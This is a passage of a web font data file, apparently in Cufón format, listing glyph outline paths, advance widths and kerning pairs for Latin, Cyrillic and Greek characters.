v24,27,58,43,90,43","w":558},{"d":"393,-533r41,0r-174,268r172,265r-40,0r-151,-235r-153,235r-39,0r172,-265r-173,-268r39,0r154,236","w":499,"k":{"\u043d":10,"\u043e":68,"\u0430":56}},{"d":"397,-819r0,35r-249,0r0,-35r249,0xm105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317","w":506},{"d":"324,-662v11,11,17,26,17,41v0,30,-25,56,-59,56v-31,0,-56,-26,-56,-56v0,-30,25,-57,57,-57v17,0,31,7,41,16xm309,-621v0,-14,-11,-25,-27,-25v-13,0,-25,11,-25,25v0,13,12,25,26,25v14,0,26,-12,26,-25xm276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":569},{"d":"88,-33r411,0r0,34r-446,0r0,-737r443,0r0,35r-408,0r0,315r345,0r0,36r-345,0r0,317","w":550,"k":{"\u042a":-8,"\u0429":39,"\u0427":23,"\u0425":32,"\u0421":55,"\u041e":39,"\u041a":24}},{"d":"335,-214r130,-319r37,0r-257,626v-32,70,-101,107,-177,107r0,-33v67,0,122,-37,146,-88r37,-91r-214,-521r37,0r195,475","w":529,"k":{"\u0131":-10,"l":-10,"h":-10,"n":-25,"c":32,"q":32,"d":20,"j":62,"e":25}},{"d":"27,-649r50,0r28,83r-31,0","w":169},{"d":"335,-214r130,-319r37,0r-270,656r0,-3v0,1,-1,4,-1,5v-2,5,-4,11,-5,14v-32,69,-101,106,-177,106r0,-34v65,0,122,-39,147,-88r56,-134r-215,-522r37,0r195,475xm254,-614v31,0,65,-16,90,-43r42,0v-36,48,-84,78,-132,78v-48,0,-96,-30,-131,-78r41,0v24,27,58,43,90,43","w":529},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153","w":646,"k":{"\u042a":23,"\u0427":24,"\u0441":30,"\u0423":47,"\u042f":43,"\u041f":46,"\u041b":47,"\u0414":78,"\u0425":86,"\u0422":47,"\u0421":15,"\u0420":32,"\u0417":23,"\u0416":102,"\u041e":15,"\u041d":21,"\u041c":39,"\u041a":23,"\u0418":31,"\u0412":32,"\u0410":63,"\u0411":23}},{"d":"476,-432r-29,20v-28,-52,-76,-84,-131,-87r-66,0v-84,0,-152,67,-152,151r0,163v0,84,68,150,152,150r60,0v53,0,101,-30,131,-75r30,16v-34,54,-93,94,-157,94r-64,0v-104,0,-186,-85,-186,-185r0,-163v0,-103,82,-186,186,-186r66,0v68,3,128,42,160,102","w":524,"k":{"g":16,"d":15,"j":62,"k":15}},{"d":"95,-185v0,83,72,150,162,150r0,35v-111,0,-196,-86,-196,-185r0,-553r34,0r0,205r120,0r0,36r-120,0r0,312","w":312,"k":{"-":60,"l":23,"i":10,"h":20,"o":31,"r":23,"a":30,"c":18,"v":31,"e":50,"y":37,"z":-62}},{"d":"286,-736v105,0,188,86,188,188r0,81v0,102,-83,188,-188,188r-181,0r0,280r-35,0r0,-737r216,0xm440,-467r0,-81v0,-85,-69,-153,-154,-153r-181,0r0,388r181,0v85,0,154,-70,154,-154","w":502,"k":{"A":73,".":141,"a":-10,"I":-15,"E":-30,"Q":-37,"R":-10}},{"d":"41,-736r35,0r0,350v0,85,69,154,153,154r95,0v44,0,87,-42,116,-77r0,-349r35,0r0,658r-35,0r0,-258v-31,29,-74,60,-116,60r-95,0v-102,0,-188,-81,-188,-188r0,-350xm440,-736r35,0r0,97r-35,0r0,-97","w":532,"k":{"\u0432":-20,"\u0436":-31,"\u0433":-30}},{"d":"82,-369r37,0r0,388r-46,0r0,-291r-5,9r-53,0","w":211},{"d":"95,-185v0,83,72,150,162,150r0,35v-111,0,-196,-86,-196,-185r0,-544r34,0r0,196r120,0r0,35r-120,0r0,69r120,0r0,35r-120,0r0,209","w":274},{"d":"244,0v-104,0,-186,-85,-186,-185r0,-161v0,-102,83,-187,187,-187r74,0v60,0,114,47,151,93r-26,19v-34,-38,-78,-77,-125,-77r-74,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,151,150v103,0,197,88,197,197r-34,0v0,-89,-78,-162,-163,-162","w":524},{"d":"226,0r-72,0v-40,0,-81,-21,-109,-54r24,-23v23,25,54,42,87,42r70,0v59,0,106,-47,106,-104v0,-60,-47,-105,-106,-105r-50,0v-78,0,-140,-62,-140,-141r0,-7v0,-79,62,-141,140,-141r36,0v42,0,77,19,110,51r-27,22v-23,-24,-52,-38,-83,-38r-36,0v-59,0,-106,47,-106,106r0,7v0,58,47,105,106,105r50,0v77,0,138,60,140,136r0,8v-2,74,-63,136,-140,136xm167,-566r-49,0r69,-83r21,0r68,83r-48,0r-31,-44v-9,14,-22,31,-30,44","w":413},{"d":"312,-133r0,49v0,58,-45,104,-105,104r-48,0v-43,0,-84,-29,-105,-77r42,-24v16,32,40,55,64,55r47,0v32,0,60,-27,60,-59r0,-48v0,-33,-28,-60,-60,-60r-48,0v-20,0,-35,8,-54,29r-30,-19r17,-186r175,0r0,45r-132,0r-5,46r-5,44v10,-3,20,-4,34,-4r48,0v57,0,105,45,105,105","w":544},{"d":"508,-35r0,35r-438,0r0,-736r35,0r0,701r403,0xm99,-853r53,0r-50,84r-31,0","w":528},{"d":"473,0r-35,0r0,-59v-29,31,-67,59,-113,59r-94,0v-107,0,-187,-86,-187,-185r0,-348r35,0r0,348v0,83,67,150,152,150r94,0v42,0,84,-37,113,-75r0,-423r35,0r0,533xm318,-652v10,11,16,26,16,41v0,30,-25,56,-57,56v-33,0,-58,-26,-58,-56v0,-30,25,-57,59,-57v15,0,29,7,40,16xm303,-611v0,-14,-12,-25,-26,-25v-15,0,-26,11,-26,25v0,13,11,25,27,25v13,0,25,-12,25,-25"},{"d":"514,-736r0,737r-31,0r-378,-658r0,658r-35,0r0,-737r31,0r378,659r0,-659r35,0xm231,-853r48,0r32,45v9,-15,22,-31,31,-45r48,0r-69,84r-21,0","w":604},{"d":"506,-681v35,35,56,80,56,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-188,-86,-188,-187r0,-362v0,-105,84,-189,188,-189r123,0v52,0,99,21,132,56xm528,-186r0,-362v0,-84,-70,-154,-154,-154r-123,0v-85,0,-153,70,-153,154r0,362v0,85,69,153,153,153r123,0v84,0,154,-69,154,-153xm30,-736r53,0r-50,84r-31,0","w":646},{"d":"549,-67r147,-466r38,0r-171,533r-28,0r-147,-461r-146,461r-29,0r-169,-533r37,0r146,466r147,-466r28,0xm363,-566r-48,0r68,-83r22,0r68,83r-48,0r-31,-44","w":802},{"d":"82,-699r37,0r0,389r-46,0r0,-291v-2,4,-4,6,-5,9r-53,0","w":240},{"d":"164,-369v28,0,60,17,91,45r-40,25v-19,-16,-36,-25,-51,-25r-25,0v-34,0,-61,28,-61,62r0,24v18,-12,38,-18,61,-18r26,0v60,0,106,49,106,107r0,63v0,60,-48,106,-106,106r-26,0v-57,0,-101,-41,-106,-97r0,-185v0,-61,46,-107,106,-107r25,0xm96,-192r-2,1v-9,8,-15,22,-16,38r0,71v2,32,29,56,61,56r26,0v32,0,61,-27,61,-60r0,-63v0,-34,-28,-61,-61,-61r-26,0v-17,0,-33,7,-44,18r1,0","w":544},{"d":"504,-729r37,0r-311,729r-37,0xm584,-118r0,37r-18,0r0,101r-37,0r0,-101r-160,0r0,-25r165,-260r32,0r0,248r18,0xm418,-118r111,0r0,-173xm62,-427r36,0v0,41,27,75,60,75r44,0v33,0,60,-27,60,-61r0,-26v0,-33,-27,-60,-60,-60r-46,0r0,-37r38,0v31,-3,55,-28,55,-60r0,-10v0,-33,-27,-60,-61,-60r-19,0v-33,0,-60,27,-60,60r0,22r-37,0r0,-22v0,-54,43,-97,97,-97r19,0v53,0,97,42,97,97r0,10v0,30,-13,57,-33,75v28,17,47,48,47,82r0,26v0,56,-45,97,-97,97r-44,0v-54,0,-96,-48,-96,-111","w":703},{"d":"389,-729r37,0r-312,729r-36,0xm90,-702r30,0r0,386r-36,0r0,-309v-4,6,-9,14,-13,22r-42,0xm392,-16r175,0r0,36r-229,0r0,-26r151,-209r-1,1v7,-12,15,-27,15,-42r0,-6v0,-38,-30,-68,-67,-68r-24,0v-21,0,-41,13,-59,34r-28,-28v26,-25,55,-42,87,-42r24,0v58,0,103,46,103,104r0,6v0,22,-6,41,-18,58","w":893},{"d":"93,-356r166,0r0,46r-234,0r0,-33r148,-205v6,-11,13,-25,13,-39r0,-6v0,-33,-28,-61,-60,-61r-24,0v-19,0,-40,14,-58,37r-35,-36v29,-27,60,-47,93,-47r24,0v60,0,106,48,106,107r0,6v0,23,-7,43,-19,61","w":309},{"d":"80,-700r262,0r0,31r-228,359r-54,0r222,-344r-202,0r0,-46","w":310},{"d":"67,0r0,-533r35,0r0,533r-35,0xm60,-642r0,46r-46,0r0,-46r46,0xm155,-642r0,46r-46,0r0,-46r46,0xm62,-662r48,0r-10,83r-29,0","w":193},{"w":372,"k":{"\u03a3":30,"\u0422":10}},{"d":"439,-478v33,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-73,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r73,0v52,0,97,21,131,55xm459,-185r0,-161v0,-85,-68,-152,-151,-152r-73,0v-84,0,-152,67,-152,152r0,161v0,83,68,150,152,150r73,0v83,0,151,-67,151,-150xm273,-614v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":564},{"d":"437,-819r0,35r-250,0r0,-35r250,0xm528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549","w":649},{"d":"434,-89r27,22v-38,41,-90,67,-144,67r-71,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r71,0v45,0,85,-21,117,-54xm94,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":558,"k":{"i":15,"u":10,"g":47,"o":-8,"p":37,"m":10,"a":10,"c":31,"b":31,"d":29,"j":74,"v":29,"e":20,"y":38,"w":41,"x":78,"z":62}},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm452,-820r0,35r-249,0r0,-35r249,0","w":691},{"d":"325,-662v25,25,40,59,40,97r0,113v0,74,-60,136,-137,136r-37,0v-77,0,-138,-62,-138,-136r0,-113v0,-75,61,-138,138,-138r37,0v39,0,72,16,97,41xm326,-452r0,-113v0,-54,-44,-98,-98,-98r-37,0v-54,0,-98,44,-98,98r0,113v0,53,44,96,98,96r37,0v53,0,98,-43,98,-96","w":471},{"d":"325,-356r-207,321r432,0r0,35r-477,0r0,-27r219,-337r-219,-339r0,-27r477,0r0,35r-433,0r208,321r0,18","w":756},{"d":"67,0r0,-533r35,0r0,533r-35,0","w":218,"k":{"\u03b6":83,"\u03c7":63,"\u03ba":20,"\u03b3":-10,"\u03b4":50,"\u03bb":40,"\u03c9":10,"\u03b1":20,"\u03c4":63,"\u03c3":40,"\u03bf":10}},{"d":"691,0r-34,0r0,-657r-262,456r-29,0r-260,-456r0,657r-35,0r0,-736r30,0r281,489r280,-489r29,0r0,736","w":785,"k":{"\u0427":32,"\u042f":31,"\u041f":16,"\u0416":47,"\u041e":32}},{"d":"301,0r-175,0r0,-498r-94,0r0,-35r129,0r0,157r140,0v104,0,187,85,187,187r0,4v0,100,-83,185,-187,185xm453,-185v0,-89,-67,-156,-152,-156r-140,0r0,306r140,0v84,0,152,-67,152,-150","w":511,"k":{"\u0446":-16,"\u0447":-10}},{"d":"528,-738r34,0r0,549v0,103,-83,189,-188,189r-119,0v-105,0,-188,-86,-188,-189r0,-549r35,0r0,549v0,85,69,154,153,154r119,0v84,0,154,-69,154,-154r0,-549xm399,-856r29,12v-26,33,-51,48,-73,48v-5,0,-15,-4,-26,-8v-16,-7,-40,-16,-56,-16v-15,0,-27,10,-41,22r-32,-8v28,-34,50,-50,77,-50v11,0,32,8,49,15v12,5,24,10,29,10v13,0,31,-11,44,-25","w":649},{"d":"405,-498r-3,-5r-303,468r315,0r0,35r-361,0r0,-27r308,-471r-311,0r0,-35r355,0r0,35","w":479,"k":{"l":10,"g":62,"o":47,"p":31,"a":43,"q":78,"d":62,"j":110,"k":31,"e":78,"y":63,"z":15}},{"d":"433,-820r0,35r-250,0r0,-35r250,0xm507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153","w":646},{"d":"31,1r0,-35v89,0,161,-66,161,-151r0,-373v0,-84,-72,-151,-161,-151r0,-35v109,0,195,83,195,186r0,373v0,101,-86,186,-195,186","w":299},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm513,-370r0,35r-400,0r0,-35r400,0","w":646,"k":{"\u03bb":46,"\u03b1":-19}},{"d":"70,-736r292,0v104,0,188,84,188,188r0,361v0,101,-83,187,-188,187r-292,0r0,-736xm362,-701r-257,0r0,666r257,0v84,0,153,-67,153,-152r0,-361v0,-85,-68,-153,-153,-153","w":613,"k":{"A":47,"o":20,"a":20,"e":20}},{"d":"427,-533r35,0r0,346v0,102,-83,187,-187,187r-25,0v-104,0,-187,-85,-187,-187r0,-346r34,0r0,346v0,84,69,152,153,152r25,0v83,0,152,-68,152,-152r0,-346xm165,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31xm293,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31xm224,-649r50,0r28,83r-31,0"},{"d":"343,-288r167,289r-41,0r-161,-281v-6,0,-16,1,-22,1r-181,0r0,280r-35,0r0,-737r216,0v105,0,188,86,188,188r0,81v0,81,-59,154,-131,179xm105,-313r181,0v85,0,154,-70,154,-154r0,-81v0,-85,-69,-153,-154,-153r-181,0r0,388xm227,-853r50,0r-47,84r-31,0","w":568},{"d":"429,-736r34,0r0,549v0,105,-83,187,-187,187r-124,0v-62,0,-116,-57,-153,-101r27,-22v31,39,79,88,126,88r124,0v83,0,153,-68,153,-152r0,-549","w":548},{"d":"312,-468r0,49v0,59,-45,104,-105,104r-48,0v-43,0,-84,-29,-105,-77r42,-25v16,33,40,56,64,56r47,0v32,0,60,-27,60,-59r0,-47v0,-34,-28,-61,-60,-61r-48,0v-20,0,-35,9,-54,29r-30,-18r17,-187r175,0r0,45r-132,0r-5,46r-5,45v11,-4,20,-4,34,-4r48,0v57,0,105,44,105,104","w":395},{"d":"185,101r-2,36v-18,5,-26,8,-49,8v-73,0,-94,-33,-94,-75v0,-30,17,-82,37,-102v0,0,6,3,27,3v-26,42,-26,75,-26,89v0,33,15,50,58,50v11,0,23,-2,49,-9xm68,0r0,-533r34,0r0,533r-34,0xm53,-689v0,-17,15,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-16,0,-31,-15,-31,-31","w":218},{"d":"226,0r-72,0v-40,0,-81,-21,-109,-54r24,-23v23,25,54,42,87,42r70,0v59,0,106,-47,106,-104v0,-60,-47,-105,-106,-105r-50,0v-78,0,-140,-62,-140,-141r0,-7v0,-79,62,-141,140,-141r36,0v42,0,77,19,110,51r-27,22v-23,-24,-52,-38,-83,-38r-36,0v-59,0,-106,47,-106,106r0,7v0,58,47,105,106,105r50,0v77,0,138,60,140,136r0,8v-2,74,-63,136,-140,136xm201,-649r50,0r-47,83r-31,0","w":413},{"d":"275,-600r34,0r0,67r41,0v105,0,187,87,187,187r0,161v0,100,-83,185,-187,185r-41,0r0,77r-34,0r0,-77r-46,0v-103,0,-185,-85,-185,-185r0,-161v0,-104,82,-187,185,-187r46,0r0,-67xm78,-185v0,84,68,150,151,150r46,0r0,-463r-46,0v-83,0,-151,69,-151,152r0,161xm503,-185r0,-161v0,-83,-68,-152,-153,-152r-41,0r0,463r41,0v85,0,153,-67,153,-150","w":614,"k":{"\u03bb":60}},{"d":"573,-387r0,-349r35,0r0,349v0,102,-84,187,-189,187r-72,0r0,200r-34,0r0,-200r-73,0v-104,0,-188,-85,-188,-187r0,-349r35,0r0,349v0,85,69,152,153,152r73,0r0,-501r34,0r0,501r72,0v86,0,154,-69,154,-152","w":690},{"d":"38,-346v0,-102,81,-187,186,-187r73,0v60,0,115,29,150,78r0,-78r35,0r0,533r-35,0r0,-78v-34,46,-89,78,-150,78r-73,0v-105,0,-186,-85,-186,-185r0,-161xm71,-185v0,83,69,150,153,150r73,0v83,0,150,-67,150,-150r0,-170v-9,-76,-73,-143,-150,-143r-73,0v-88,0,-151,67,-151,152","w":545,"k":{"\u03b6":18,"\u03be":-10,"\u03c8":-20,"\u03ba":-12,"\u03b4":19,"\u03b2":74,"\u03b9":-40,"\u03c0":-10,"\u03c1":-20,"\u03b8":-20,"\u03c4":10,"\u03c6":-20,"\u03bd":-10,")":-10," ":-10}},{"d":"201,-414r-108,69r0,158v0,85,72,152,162,152r0,35v-107,0,-196,-83,-196,-187r0,-137v-22,15,-46,31,-68,44r-22,-29r90,-57r0,-372r34,0r0,352v27,-18,61,-41,86,-56","w":272},{"d":"125,-55v-34,-33,-54,-80,-54,-132r0,-346r34,0r0,346v0,85,68,152,151,152r64,0v44,0,83,-39,114,-74v-12,-23,-16,-48,-16,-78r0,-346r34,0r0,346v0,85,68,152,151,152r64,0v45,0,88,-41,116,-75r0,-423r35,0r0,533r-35,0r0,-60v-30,29,-73,60,-116,60r-64,0v-59,0,-115,-30,-150,-76v-32,36,-79,76,-133,76r-64,0v-51,0,-97,-20,-131,-55","w":919,"k":{"\u0443":24,"\u0430":24}},{"d":"458,-729r49,0r-32,85r-29,0xm274,0r-65,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r65,0v42,0,84,29,114,58r0,-254r34,0r0,729r-34,0r0,-48v-31,28,-72,48,-114,48xm338,-54r-1,0v19,-12,38,-30,51,-44r0,-325v-29,-34,-74,-75,-114,-75r-65,0v-85,0,-152,67,-152,152r0,161v0,83,68,150,152,150r65,0v23,0,45,-6,64,-19","w":512},{"d":"67,-736r35,0r0,737r-35,0r0,-737","w":223},{"d":"427,-533r35,0r0,346v0,102,-83,187,-187,187r-25,0v-104,0,-187,-85,-187,-187r0,-346r34,0r0,346v0,84,69,152,153,152r25,0v83,0,152,-68,152,-152r0,-346xm227,-642r0,46r-47,0r0,-46r47,0xm353,-642r0,46r-46,0r0,-46r46,0xm256,-649r52,0r-49,83r-31,0"},{"d":"148,-26r168,0r0,46r-236,0r0,-33r149,-205v4,-9,13,-27,13,-38r0,-6v0,-34,-27,-62,-60,-62r-23,0v-21,0,-40,14,-58,36r-35,-35v28,-27,59,-46,93,-46r23,0v60,0,106,47,106,107r0,6v0,22,-6,42,-18,60","w":417},{"d":"480,-198r0,14v-2,103,-83,185,-188,185r-99,0v-59,0,-106,-27,-147,-69r26,-25v32,37,75,60,121,60r99,0v84,0,153,-69,153,-153r0,-10v0,-84,-69,-154,-153,-154r-70,0v-106,0,-188,-81,-188,-186r0,-12v0,-105,83,-189,188,-189r49,0v55,0,102,26,143,66r-23,25v-33,-35,-76,-56,-120,-56r-49,0v-85,0,-153,68,-153,154r0,12v0,83,68,152,153,152r70,0v103,0,186,82,188,186xm222,-769r-48,0r69,-84r21,0r69,84r-48,0r-31,-45v-10,15,-23,31,-32,45","w":524},{"d":"346,-366r0,34r-137,0r0,519r-34,0r0,-519r-137,0r0,-34r137,0r0,-133r-137,0r0,-35r137,0r0,-195r34,0r0,195r137,0r0,35r-137,0r0,133r137,0","w":402},{"d":"429,-736r34,0r0,549v0,105,-83,187,-187,187r-124,0v-62,0,-116,-57,-153,-101r27,-22v31,39,79,88,126,88r124,0v83,0,153,-68,153,-152r0,-549","w":548,"k":{"X":31,"N":16}},{"d":"480,-198r0,14v-2,103,-83,185,-188,185r-99,0v-59,0,-106,-27,-147,-69r26,-25v32,37,75,60,121,60r99,0v84,0,153,-69,153,-153r0,-10v0,-84,-69,-154,-153,-154r-70,0v-106,0,-188,-81,-188,-186r0,-12v0,-105,83,-189,188,-189r49,0v55,0,102,26,143,66r-23,25v-33,-35,-76,-56,-120,-56r-49,0v-85,0,-153,68,-153,154r0,12v0,83,68,152,153,152r70,0v103,0,186,82,188,186","w":524},{"d":"343,-288r167,289r-41,0r-161,-281v-6,0,-16,1,-22,1r-181,0r0,280r-35,0r0,-737r216,0v105,0,188,86,188,188r0,81v0,81,-59,154,-131,179xm105,-313r181,0v85,0,154,-70,154,-154r0,-81v0,-85,-69,-153,-154,-153r-181,0r0,388","w":568,"k":{"S":-10,"o":31,"a":21,"e":31,"O":30,"E":-10,"U":32,"K":-10,"Y":47}},{"d":"392,-533r41,0r-172,344r231,434r-40,0r-211,-398r-196,398r-38,0r214,-434r-171,-344r38,0r153,308","w":499,"k":{"\u03bb":138,"\u03c9":30,"\u03c1":-10,"\u03b8":-10,"\u03b1":43,"\u03b5":94,"\u03ad":104,"\u03c4":31,"\u03bf":20,"\u03bd":10}},{"d":"105,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,317xm202,-853r49,0r31,45v10,-15,23,-31,31,-45r49,0r-69,84r-22,0","w":506},{"d":"40,-736r49,0r-43,143r-30,0","w":104,"k":{"n":32}},{"d":"375,0r-124,0v-105,0,-188,-86,-188,-187r0,-361v0,-104,83,-188,188,-188r124,0v62,0,116,57,153,102r-28,21v-33,-38,-81,-88,-125,-88r-124,0v-84,0,-153,68,-153,153r0,361v0,85,69,152,153,152r124,0v45,0,91,-37,125,-77r28,20v-39,47,-92,92,-153,92","w":569,"k":{"\u0426":-8,"\u043e":10,"\u043a":-10,"\u042f":15,"\u0414":23,"\u0425":23,"\u0415":-30}},{"d":"421,-578r-406,234r407,235r0,39r-461,-262r0,-24r460,-261r0,39xm-41,0r0,-35r465,0r0,35r-465,0","w":402},{"d":"311,-533r-202,-166r0,-30r362,0r0,35r-303,0r262,216v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-32,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r32,0v6,0,7,0,7,-1v1,1,2,1,5,1xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-32,0v-84,0,-152,67,-152,152r0,161v0,83,68,150,152,150r32,0v83,0,151,-67,151,-150","w":564,"k":{"\u03cd":10,"\u03bf":10}},{"d":"80,-369r262,0r0,30r-228,359r-54,0r222,-344r-202,0r0,-45","w":518},{"d":"93,-33r382,0r0,34r-417,0r0,-737r414,0r0,35r-379,0r0,315r316,0r0,36r-316,0r0,317xm256,-817v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":530},{"d":"164,-700v28,0,60,18,91,46r-40,25v-19,-16,-36,-25,-51,-25r-25,0v-34,0,-61,28,-61,61r0,26v18,-13,38,-19,61,-19r26,0v60,0,106,48,106,106r0,64v0,61,-48,106,-106,106r-26,0v-57,0,-101,-41,-106,-97r0,-186v0,-60,46,-107,106,-107r25,0xm96,-522r-2,1v-9,9,-15,22,-16,37r0,72v2,31,28,56,61,56r26,0v32,0,61,-28,61,-60r0,-64v0,-32,-28,-60,-61,-60r-26,0v-16,0,-32,6,-43,18","w":347},{"d":"52,-736r216,357r216,-357r39,0r-239,397r0,340r-35,0r0,-341r-237,-396r40,0xm-31,-737r51,0r-48,84r-31,0","w":553},{"d":"255,211r37,0v83,0,152,-68,152,-152r0,-405v0,-85,-69,-152,-152,-152r-64,0v-45,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,71,-60,116,-60r64,0v102,0,185,82,185,187r0,405v0,105,-83,186,-185,186r-37,0r0,-34","w":557},{"d":"117,-507r-33,0r0,-186r-61,0r0,-36r155,0r0,36r-61,0r0,186xm330,-729r29,0r0,221r-35,0r0,-138r-50,85r-22,0r-49,-85r0,138r-34,0r0,-221r28,0r67,117","w":420},{"d":"503,-185r0,-348r34,0r0,348v0,100,-83,185,-187,185r-41,0r0,245r-34,0r0,-245r-46,0v-103,0,-185,-85,-185,-185r0,-348r34,0r0,348v0,84,68,150,151,150r46,0r0,-498r34,0r0,498r41,0v85,0,153,-67,153,-150","w":634},{"d":"175,-729r34,0r0,974r-34,0r0,-974xm347,-533r0,35r-308,0r0,-35r308,0","w":402},{"d":"397,-736r292,709r0,27r-607,0r0,-27r289,-709r26,0xm385,-678r-262,643r525,0","w":814},{"d":"52,0r49,0r-43,143r-30,0","w":180},{"d":"328,-464r111,-272r38,0r-253,614v-2,2,-2,4,-2,5v0,2,-1,5,-3,8v-33,71,-103,108,-180,108r0,-35v65,0,123,-40,148,-89r57,-135r-195,-476r37,0r176,429xm255,-818v33,0,66,-15,91,-44r42,0v-36,49,-85,79,-133,79v-48,0,-97,-30,-133,-79r43,0v24,29,57,44,90,44","w":499},{"d":"462,0r-166,0r0,99r-35,0r0,-99r-167,0r0,-533r34,0r0,497r299,0r0,-497r35,0r0,533","w":602},{"d":"343,-806r34,0r0,68r91,0v54,0,100,20,134,56v35,35,55,80,55,133r0,362v0,101,-84,187,-189,187r-91,0r0,78r-34,0r0,-78r-93,0v-104,0,-188,-86,-188,-187r0,-362v0,-105,84,-189,188,-189r93,0r0,-68xm343,-35r0,-668r-93,0v-85,0,-153,69,-153,154r0,362v0,85,69,152,153,152r93,0xm622,-187r0,-362v0,-85,-68,-154,-154,-154r-91,0r0,668r91,0v86,0,154,-68,154,-152","w":761},{"d":"101,-344r0,157v0,84,68,152,152,152r25,0v80,0,149,-64,152,-144r0,-354r35,0r0,354v3,80,71,144,152,144r25,0v83,0,153,-68,153,-152r0,-163v-4,-81,-75,-146,-162,-146r0,-34v109,0,196,83,196,186r0,157v0,102,-82,187,-187,187r-25,0v-75,0,-140,-44,-170,-107v-30,63,-94,107,-169,107r-25,0v-104,0,-187,-85,-187,-187r0,-157v0,-103,88,-186,197,-186r0,34v-90,0,-162,68,-162,152","w":954,"k":{"\u03c2":20,"\u03c1":20,"\u03c4":125,"\u03bd":40}},{"d":"104,-701r0,701r-35,0r0,-736r341,0r0,35r-306,0","w":482,"k":{"\u03b9":104,"\u03bb":21,"\u03c9":166,"\u03c1":166,"\u039b":156,"\u03c5":146,"\u03bf":208,"\u03bd":146,"\u039f":83,"\u0391":76}},{"d":"494,-35r0,35r-438,0r0,-736r35,0r0,701r403,0","w":550,"k":{"v":93,"e":73,"w":94,"O":78,"E":10,"V":141,"W":150,"Y":135}},{"d":"287,1r-216,0r0,-737r35,0r0,280r181,0v105,0,188,86,188,189r0,81v0,101,-83,187,-188,187xm441,-186r0,-81v0,-85,-70,-154,-154,-154r-181,0r0,388r181,0v84,0,154,-69,154,-153xm561,-736r35,0r0,737r-35,0r0,-737","w":688},{"d":"491,-710r-437,675r438,0r0,35r-482,0r0,-27r437,-675r-437,0r0,-35r482,0xm276,-853r52,0r-48,84r-31,0","w":518},{"d":"482,-560r1,375v0,101,-82,185,-186,185r-52,0v-97,0,-176,-78,-187,-177r35,0v10,83,73,142,152,142r52,0v83,0,151,-66,151,-150r0,-89v-33,47,-90,77,-151,77r-53,0v-103,0,-186,-84,-186,-185r0,-161v0,-104,83,-187,186,-187r53,0v94,0,176,74,185,170xm448,-551v-4,-81,-69,-144,-151,-144r-53,0v-84,0,-151,69,-151,152r0,161v0,85,69,151,151,151r53,0v81,0,147,-62,151,-143r0,-177","w":568},{"d":"93,245r-35,0r0,-591v0,-102,83,-187,187,-187r53,0v103,0,185,85,185,187r0,159v0,107,-86,187,-185,187r-53,0v-66,0,-120,-27,-152,-78r0,323xm449,-187r0,-159v0,-83,-68,-152,-151,-152r-53,0v-85,0,-152,69,-152,152r0,167v3,81,70,144,152,144r53,0v83,0,151,-67,151,-152","w":536,"k":{"\u03b1":-30}},{"d":"94,0r0,-35r103,0r0,-659r-103,0r0,-35r137,0r0,729r-137,0","w":359},{"d":"55,-88r27,-22v34,41,77,77,124,77r88,0v85,0,151,-68,151,-151r0,-55r-204,0r0,-35r204,0r0,-72v0,-84,-67,-151,-151,-151r-88,0v-46,0,-91,48,-124,86r-27,-20v37,-44,90,-101,151,-101r88,0v103,0,186,83,186,186r0,162v0,100,-82,185,-186,185r-88,0v-63,0,-114,-42,-151,-89","w":564},{"d":"118,-501r0,501r-34,0r0,-535r263,0r0,-82r35,0r0,